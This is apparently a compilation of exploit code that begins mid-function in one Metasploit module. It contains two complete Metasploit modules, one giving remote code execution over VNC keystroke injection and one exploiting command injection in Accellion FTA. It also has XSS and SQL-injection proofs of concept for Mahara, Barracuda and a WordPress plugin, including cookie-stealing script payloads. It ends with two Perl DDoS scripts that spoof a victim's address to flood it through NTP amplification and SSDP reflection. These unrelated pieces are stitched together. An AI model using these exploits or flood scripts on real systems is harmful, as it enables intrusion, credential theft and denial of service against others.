unless header && header.length == 6 && header[0, 4] == "\x00\x43\x00\x00"
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet identifier")
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet length")
end
data_length = data_length.unpack('n')[0]
unless data_length == 0
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Unexpected length read")
end
req = "\x00\x63\x00\x04\x00\x03\x00\x15\x31\x00\x31\x00\x31\x00\x30\x3a\x31\x2c"
req << "\x00" * 11
sock.put(req)
command_length = '%02x' % command.length
command_length = command_length.scan(/../).map { |x| x.hex.chr }.join
req = "\x00\x64\x00\x04\x00\x04"
req << [command.length].pack('n')
req << command # Our command to be executed
req << "\x00"
print_status("#{rhost}:#{rport} - Executing payload through ARKFS_EXEC_CMD")
sock.put(req)
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x63\x00\x04"
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet identifier")
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet length")
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet data")
end
# 1st Packet
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x68\x00\x04"
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet identifier")
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet length")
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet data")
end
# 2st Packet
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x68\x00\x04"
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet identifier")
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet length")
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet data")
end
end
def on_request_uri(cli, request)
print_status("Request: #{request.uri}")
if request.uri == get_resource
print_status('Sending payload...')
send_response(cli, @pl)
register_files_for_cleanup("c:\\#{@down_file}.exe")
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'rex/proto/rfb'
class Metasploit3 < Msf::Exploit::Remote
Rank = GreatRanking
WINDOWS_KEY = "\xff\xeb"
ENTER_KEY = "\xff\x0d"
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::CmdStager
include Msf::Exploit::Powershell
def initialize(info = {})
super(update_info(info,
'Name' => 'VNC Keyboard Remote Code Execution',
'Description' => %q{
This module exploits VNC servers by sending virtual keyboard keys and executing
a payload. On Windows systems a command prompt is opened and a PowerShell or CMDStager
payload is typed and executed. On Unix/Linux systems a xterm terminal is opened
and a payload is typed and executed.
},
'Author' => [ 'xistence <xistence[at]0x90.nl>' ],
'Privileged' => false,
'License' => MSF_LICENSE,
'Platform' => %w{ win unix },
'Targets' =>
[
[ 'VNC Windows / Powershell', { 'Arch' => ARCH_X86, 'Platform' => 'win' } ],
[ 'VNC Windows / VBScript CMDStager', { 'Platform' => 'win' } ],
[ 'VNC Linux / Unix', { 'Arch' => ARCH_CMD, 'Platform' => 'unix' } ]
],
'References' =>
[
[ 'URL', 'http://www.jedi.be/blog/2010/08/29/sending-keystrokes-to-your-virtual-machines-using-X-vnc-rdp-or-native/']
],
'DisclosureDate' => 'Jul 10 2015',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(5900),
OptString.new('PASSWORD', [ false, 'The VNC password']),
OptInt.new('TIME_WAIT', [ true, 'Time to wait for payload to be executed', 20])
], self.class)
end
def press_key(key)
keyboard_key = "\x04\x01" # Press key
keyboard_key << "\x00\x00\x00\x00" # Unknown / Unused data
keyboard_key << key # The keyboard key
# Press the keyboard key. Note: No receive is done as everything is sent in one long data stream
sock.put(keyboard_key)
end
def release_key(key)
keyboard_key = "\x04\x00" # Release key
keyboard_key << "\x00\x00\x00\x00" # Unknown / Unused data
keyboard_key << key # The keyboard key
# Release the keyboard key. Note: No receive is done as everything is sent in one long data stream
sock.put(keyboard_key)
end
def exec_command(command)
values = command.chars.to_a
values.each do |value|
press_key("\x00#{value}")
release_key("\x00#{value}")
end
press_key(ENTER_KEY)
end
def start_cmd_prompt
print_status("#{rhost}:#{rport} - Opening Run command")
# Pressing and holding windows key for 1 second
press_key(WINDOWS_KEY)
Rex.select(nil, nil, nil, 1)
# Press the "r" key
press_key("\x00r")
# Now we can release both keys again
release_key("\x00r")
release_key(WINDOWS_KEY)
# Wait a second to open run command window
select(nil, nil, nil, 1)
exec_command('cmd.exe')
# Wait a second for cmd.exe prompt to open
Rex.select(nil, nil, nil, 1)
end
def exploit
begin
alt_key = "\xff\xe9"
f2_key = "\xff\xbf"
password = datastore['PASSWORD']
connect
vnc = Rex::Proto::RFB::Client.new(sock, :allow_none => false)
unless vnc.handshake
fail_with(Failure::Unknown, "#{rhost}:#{rport} - VNC Handshake failed: #{vnc.error}")
end
if password.nil?
print_status("#{rhost}:#{rport} - Bypass authentication")
# The following byte is sent in case the VNC server end doesn't require authentication (empty password)
sock.put("\x10")
else
print_status("#{rhost}:#{rport} - Trying to authenticate against VNC server")
if vnc.authenticate(password)
print_status("#{rhost}:#{rport} - Authenticated")
else
fail_with(Failure::NoAccess, "#{rhost}:#{rport} - VNC Authentication failed: #{vnc.error}")
end
end
# Send shared desktop
unless vnc.send_client_init
fail_with(Failure::Unknown, "#{rhost}:#{rport} - VNC client init failed: #{vnc.error}")
end
if target.name =~ /VBScript CMDStager/
start_cmd_prompt
print_status("#{rhost}:#{rport} - Typing and executing payload")
execute_cmdstager({:flavor => :vbs, :linemax => 8100})
# Exit the CMD prompt
exec_command('exit')
elsif target.name =~ /Powershell/
start_cmd_prompt
print_status("#{rhost}:#{rport} - Typing and executing payload")
command = cmd_psh_payload(payload.encoded, payload_instance.arch.first, {remove_comspec: true, encode_final_payload: true})
# Execute powershell payload and make sure we exit our CMD prompt
exec_command("#{command} && exit")
elsif target.name =~ /Linux/
print_status("#{rhost}:#{rport} - Opening 'Run Application'")
# Press the ALT key and hold it for a second
press_key(alt_key)
Rex.select(nil, nil, nil, 1)
# Press F2 to start up "Run application"
press_key(f2_key)
# Release ALT + F2
release_key(alt_key)
release_key(f2_key)
# Wait a second for "Run application" to start
Rex.select(nil, nil, nil, 1)
# Start a xterm window
print_status("#{rhost}:#{rport} - Opening xterm")
exec_command('xterm')
# Wait a second for "xterm" to start
Rex.select(nil, nil, nil, 1)
# Execute our payload and exit (close) the xterm window
print_status("#{rhost}:#{rport} - Typing and executing payload")
exec_command("nohup #{payload.encoded} &")
exec_command('exit')
end
print_status("#{rhost}:#{rport} - Waiting for session...")
(datastore['TIME_WAIT']).times do
Rex.sleep(1)
# Success! session is here!
break if session_created?
end
rescue ::Timeout::Error, Rex::ConnectionError, Rex::ConnectionRefused, Rex::HostUnreachable, Rex::ConnectionTimeout => e
fail_with(Failure::Unknown, "#{rhost}:#{rport} - #{e.message}")
ensure
disconnect
end
end
def execute_command(cmd, opts = {})
exec_command(cmd)
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Accellion FTA getStatus verify_oauth_token Command Execution',
'Description' => %q{
This module exploits a metacharacter shell injection vulnerability in the Accellion
File Transfer appliance. This vulnerability is triggered when a user-provided
'oauth_token' is passed into a system() call within a mod_perl handler. This
module exploits the '/tws/getStatus' endpoint. Other vulnerable handlers include
'/seos/find.api', '/seos/put.api', and /seos/mput.api'. This issue was confirmed on
version FTA_9_11_200, but may apply to previous versions as well. This issue was
fixed in software update FTA_9_11_210.
},
'Author' => [ 'hdm' ],
'License' => MSF_LICENSE,
'References' =>
[
['URL', 'http://r-7.co/R7-2015-08'],
['CVE', '2015-2857']
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => false,
'Payload' =>
{
'Space' => 1024,
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'generic perl bash telnet',
}
},
'Targets' =>
[
[ 'Automatic', { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jul 10 2015'
))
register_options(
[
Opt::RPORT(443),
OptBool.new('SSL', [true, 'Use SSL', true])
], self.class)
end
def check
uri = '/tws/getStatus'
res = send_request_cgi({
'method' => 'POST',
'uri' => uri,
'vars_post' => {
'transaction_id' => rand(0x100000000),
'oauth_token' => 'invalid'
}})
unless res && res.code == 200 && res.body.to_s =~ /"result_msg":"MD5 token is invalid"/
return Exploit::CheckCode::Safe
end
res = send_request_cgi({
'method' => 'POST',
'uri' => uri,
'vars_post' => {
'transaction_id' => rand(0x100000000),
'oauth_token' => "';echo '"
}})
unless res && res.code == 200 && res.body.to_s =~ /"result_msg":"Success","transaction_id":"/
return Exploit::CheckCode::Safe
end
Msf::Exploit::CheckCode::Vulnerable
end
def exploit
# The token is embedded into a command line the following:
# `/opt/bin/perl /home/seos/system/call_webservice.pl $aid oauth_ws.php verify_access_token '$token' '$scope'`;
token = "';#{payload.encoded};echo '"
uri = '/tws/getStatus'
# Other exploitable URLs:
# * /seos/find.api (works with no other changes to this module)
# * /seos/put.api (requires some hoop jumping, upload)
# * /seos/mput.api (requires some hoop jumping, token && upload)
print_status("Sending request for #{uri}...")
res = send_request_cgi({
'method' => 'POST',
'uri' => uri,
'vars_post' => {
'transaction_id' => rand(0x100000000),
'oauth_token' => token
}})
if res && res.code == 200 && res.body.to_s =~ /"result_msg":"Success","transaction_id":"/
print_status("Valid response received...")
else
if res
print_error("Unexpected reply from the target: #{res.code} #{res.message} #{res.body}")
else
print_error("No reply received from the target")
end
end
handler
end
end
source: https://www.securityfocus.com/bid/54776/info
Mahara is prone to multiple cross-site scripting vulnerabilities and an HTML-injection vulnerability because it fails to properly sanitize user-supplied text.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or control how the site is rendered to the user. Other attacks are also possible.
Mahara versions prior to 1.5.2 and prior to 1.4.3 are vulnerable.
http://www.example.com/mahara-1.5.1/mahara-1.5.1/htdocs/admin/users/changeuser.php?xss=\x22\x3E\x3C\x68\x31\x3E\x58\x53\x53\x3C\x2F\x68\x31\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x39\x20\x6F\x6E\x65\x72\x72\x6F\x72\x3D\x61\x6C\x65\x72\x74\x28\x22\x58\x53\x53\x22\x29\x3E
source: https://www.securityfocus.com/bid/54773/info
Barracuda Email Security Service is prone to multiple HTML-injection vulnerabilities because it fails to properly validate user-supplied input.
An attacker may leverage these issues to inject hostile HTML and script code that would run in the context of the affected site, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user.
Barracuda Email Security Service 2.0.2 is vulnerable; other versions may also be affected.
Proof of Concept:
=================
1.1
The persistent web vulnerability can be exploited by remote attackers with privileged user account & low user inter action.
For demonstration or reproduce ...
Review: Domain Settings > Directory Services > LDAP Host
<div id="directory-services" class="module">
<h4 class="module-title">Directory Services</h4>
<div class="module-content">
<div class="warn notice" id="ldap-test-result" style=""><img src="/images/spinner1.gif"
alt="loading..."> Connecting to >"<iframe src="http://www.example1.com">@gmail.com >"<script>alert(document.cookie)</script><div style="1@gmail.com 0</iframe></div>
<div style="float: right;">
<a href="https://www.example2.com/domains/sync_ldap/4" class="btn"><span><span>Synchronize Now</span></span></a>
<a href="#" class="btn" id="ldap-test-btn"><span><span>Test Settings</span></span></a>
</div>
<p class="field">
<label class="label" for="ldap_host">LDAP Host:</label>
<input name="ldap_host" id="ldap_host" size="30" value=">
"<iframe src=http://www.example1.com>@gmail.com >"<script>alert(document.cookie)</script><
div style="1@gmail.com 0" type="text">
URL: https://www.example.com/domains/info/4
PoC: >">"<iframe src=http://www.example1.com>VL >"<div style="1 >">"
Note:
To bypass the validation close the tag of the exception handling on beginning with double quotes 2 times.
The mask of the exception (>") will be bypassed and the string will be executed out of the secure exception handling message.
1.2
The persistent web vulnerability can be exploited by remote attackers with privileged user account & low user inter action.
For demonstration or reproduce ...
Vulnerable Module: Reports > Date Start > Date End
PoC: >"<iframe src=http://www.example1.com>
URL: https://www.example.com/reports
Note:
1. Include a start Date & End Date
2. Inject after the start date & end date your own persistent script code
3. Result: The script code get executed out of the date listing application context
4. Save value with script code to events for exploitation via module.
source: https://www.securityfocus.com/bid/54767/info
G-Lock Double Opt-in Manager plugin for WordPress is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
G-Lock Double Opt-in Manager 2.6.2 and prior versions are vulnerable.
<html>
<form method="post" action="http://server/wp-admin/admin-ajax.php">
<input type="text" name="action" value="gsom_aj_delete_subscriber">
<input type="text" name="json" value="["intId or 1=1"]">
<input type="text" name="_" value="">
<input type="submit">
</form>
</html>
#!/usr/bin/perl
#
# ntp MON_GETLIST query amplification ddos
#
# Copyright 2015 (c) Todor Donev
# todor.donev@gmail.com
# http://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
#
# A Network Time Protocol (NTP) Amplification
# attack is an emerging form of Distributed
# Denial of Service (DDoS) that relies on the
# use of publically accessible NTP servers to
# overwhelm a victim system with UDP traffic.
# The NTP service supports a monitoring service
# that allows administrators to query the server
# for traffic counts of connected clients. This
# information is provided via the “monlist”
# command. The basic attack technique consists
# of an attacker sending a "get monlist" request
# to a vulnerable NTP server, with the source
# address spoofed to be the victim’s address.
#
#
# Disclaimer:
# This or previous program is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use at your own risk and educational
# purpose ONLY!
#
# See also, UDP-based Amplification Attacks:
# https://www.us-cert.gov/ncas/alerts/TA14-017A
#
#
use Socket;
if ( $< != 0 ) {
print "Sorry, must be run as root!\n";
print "This script use RAW Socket.\n";
exit;
}
my $ntpd = (gethostbyname($ARGV[0]))[4]; # IP Address Destination (32 bits)
my $victim = (gethostbyname($ARGV[1]))[4]; # IP Address Source (32 bits)
print "[ ntpd MON_GETLIST query amplification ]\n";
if (!defined $ntpd || !defined $victim) {
print "[ Usg: $0 <ntp server> <victim>\n";
print "[ <todor.donev\@gmail.com> Todor Donev ]\n";
exit;
}
print "[ Sending NTP packets: $ARGV[0] -> $ARGV[1]\n";
socket(RAW, PF_INET, SOCK_RAW, 255) or die $!;
setsockopt(RAW, 0, 1, 1) or die $!;
main();
# Main program
sub main {
my $packet;
$packet = iphdr();
$packet .= udphdr();
$packet .= ntphdr();
# b000000m...
send_packet($packet);
}
# IP header (Layer 3)
sub iphdr {
my $ip_ver = 4; # IP Version 4 (4 bits)
my $iphdr_len = 5; # IP Header Length (4 bits)
my $ip_tos = 0; # Differentiated Services (8 bits)
my $ip_total_len = $iphdr_len + 20; # IP Header Length + Data (16 bits)
my $ip_frag_id = 0; # Identification Field (16 bits)
my $ip_frag_flag = 000; # IP Frag Flags (R DF MF) (3 bits)
my $ip_frag_offset = 0000000000000; # IP Fragment Offset (13 bits)
my $ip_ttl = 255; # IP TTL (8 bits)
my $ip_proto = 17; # IP Protocol (8 bits)
my $ip_checksum = 0; # IP Checksum (16 bits)
# IP Packet
my $iphdr = pack(
'H2 H2 n n B16 h2 c n a4 a4',
$ip_ver . $iphdr_len, $ip_tos,
$ip_total_len, $ip_frag_id,
$ip_frag_flag . $ip_frag_offset,
$ip_ttl, $ip_proto, $ip_checksum,
$victim, $ntpd
);
return $iphdr;
}
# UDP Header (Layer 4)
sub udphdr {
my $udp_src_port = 31337; # UDP Sort Port (16 bits) (0-65535)
my $udp_dst_port = 123; # UDP Dest Port (16 btis) (0-65535)
my $udp_len = 8 + length(ntphdr()); # UDP Length (16 bits) (0-65535)
my $udp_checksum = 0; # UDP Checksum (16 bits) (XOR of header)
# UDP Packet
my $udphdr = pack(
'n n n n',
$udp_src_port,
$udp_dst_port,
$udp_len,
$udp_checksum
);
return $udphdr;
}
# NTP Header (Layer 7)
sub ntphdr {
my $rm_vn_mode = 0x27;
# Response bit to 0, More bit to 0, Version field to 2, Mode field to 7
#
# A mode 7 packet is used exchanging data between an NTP server
# and a client for purposes other than time synchronization, e.g.
# monitoring, statistics gathering and configuration. A mode 7
# packet has the following format:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |R|M| VN | Mode|A| Sequence | Implementation| Req Code |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Err | Number of data items | MBZ | Size of data item |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | |
# | Data (Minimum 0 octets, maximum 500 octets) |
# | |
# | [...] |
# | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Encryption Keyid (when A bit set) |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | |
# | Message Authentication Code (when A bit set) |
# | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# where the fields are (note that the client sends requests, the server
# responses):
# Response Bit: This packet is a response (if clear, packet is a request).
# More Bit: Set for all packets but the last in a response which
# requires more than one packet.
# Version Number: 2 for current version
# Mode: Always 7
my $auth = 0x00; # If set, this packet is authenticated.
my $implementation = 0x03; # Iimplementation: 0x00 (UNIV), 0x02 (XNTPD_OLD), 0x03 (XNTPD)
# The number of the implementation this request code
# is defined by. An implementation number of zero is used
# for requst codes/data formats which all implementations
# agree on. Implementation number 255 is reserved (for
# extensions, in case we run out).
my $request = 0x2a; # Request code is an implementation-specific code which specifies the
# operation to be (which has been) performed and/or the
# format and semantics of the data included in the packet
# 0x02 (PEER_INFO), 0x03 (PEER_STATS), 0x04 (SYS_INFO),
# 0x04 (SYS_STATS), 0x2a (MON_GETLIST)
# NTP packet
my $ntphdr = pack(
'W2 C2 C2 C2',
$rm_vn_mode,
$auth,
$implementation,
$request
);
return $ntphdr;
}
sub send_packet {
while(1){
select(undef, undef, undef, 0.30); # Sleep 300 milliseconds
send(RAW, $_[0], 0, pack('Sna4x8', AF_INET, 60, $ntpd)) or die $!;
}
}
#!/usr/bin/perl
#
# upnpd M-SEARCH ssdp:discover reflection
#
# Copyright 2015 (c) Todor Donev
# todor.donev@gmail.com
# http://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
#
# The SSDP protocol can discover Plug & Play devices,
# with uPnP (Universal Plug and Play). SSDP is HTTP
# like protocol and work with NOTIFY and M-SEARCH
# methods.
#
#
# Disclaimer:
# This or previous program is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use at your own risk and educational
# purpose ONLY!
#
# Wireshark:
# udp.port eq 1900 || frame contains "HTTP/1.1 200 OK"
#
# See also:
# SSDP Reflection DDoS Attacks
# http://tinyurl.com/mqwj6xt
#
use Socket;
if ( $< != 0 ) {
print "Sorry, must be run as root!\n";
print "This script use RAW Socket.\n";
exit;
}
my $ssdp = (gethostbyname($ARGV[0]))[4]; # IP Address Source (32 bits)
my $victim = (gethostbyname($ARGV[1]))[4]; # IP Address Source (32 bits)
print "[ upnpd M-SEARCH ssdp:discover reflection ]\n";
if (!defined $ssdp || !defined $victim) {
print "[ Usage: $0 <upnpd> <victim>\n";
print "[ <todor.donev\@gmail.com> Todor Donev ]\n";
exit;
}
print "[ Sending SSDP packets: $ARGV[0] -> $ARGV[1]\n";
socket(RAW, PF_INET, SOCK_RAW, 255) or die $!;
setsockopt(RAW, 0, 1, 1) or die $!;
main();
# Main program
sub main {
my $packet;
$packet = iphdr();
$packet .= udphdr();
$packet .= payload();
# b000000m...
send_packet($packet);
}
# IP header (Layer 3)
sub iphdr {
my $ip_ver = 4; # IP Version 4 (4 bits)
my $iphdr_len = 5; # IP Header Length (4 bits)
my $ip_tos = 0; # Differentiated Services (8 bits)
my $ip_total_len = $iphdr_len + 20; # IP Header Length + Data (16 bits)
my $ip_frag_id = 0; # Identification Field (16 bits)
my $ip_frag_flag = 000; # IP Frag Flags (R DF MF) (3 bits)
my $ip_frag_offset = 0000000000000; # IP Fragment Offset (13 bits)
my $ip_ttl = 255; # IP TTL (8 bits)
my $ip_proto = 17; # IP Protocol (8 bits)
my $ip_checksum = 0; # IP Checksum (16 bits)
# IP Packet construction
my $iphdr = pack(
'H2 H2 n n B16 h2 c n a4 a4',
$ip_ver . $iphdr_len, $ip_tos, $ip_total_len,
$ip_frag_id, $ip_frag_flag . $ip_frag_offset,
$ip_ttl, $ip_proto, $ip_checksum,
$victim, $ssdp
);
return $iphdr;
}
# UDP header (Layer 4)
sub udphdr {
my $udp_src_port = 31337; # UDP Sort Port (16 bits) (0-65535)
my $udp_dst_port = 1900; # UDP Dest Port (16 btis) (0-65535)
my $udp_len = 8 + length(payload()); # UDP Length (16 bits) (0-65535)
my $udp_checksum = 0; # UDP Checksum (16 bits) (XOR of header)
# UDP Packet
my $udphdr = pack(
'n n n n',
$udp_src_port, $udp_dst_port,
$udp_len, $udp_checksum
);
return $udphdr;
}
# SSDP HTTP like (Layer 7)
sub payload {
my $data;
$data .= "M-SEARCH * HTTP\/1.1\r\n";
# $data .= "HOST:239.255.255.250:1900\r\n"; # Multicast address
$data .= "ST:upnp:rootdevice\r\n"; # Search target, search for root devices only
$data .= "MAN:\"ssdp:discover\"\r\n";
# $data .= "MX:3\r\n\r\n"; # Seconds to delay response
my $payload = pack('a' . length($data), $data);
return $payload;
}
sub send_packet {
while(1){
select(undef, undef, undef, 0.10); # Sleeping 100 milliseconds
send(RAW, $_[0], 0, pack('Sna4x8', PF_INET, 60, $ssdp)) or die $!;
}
}




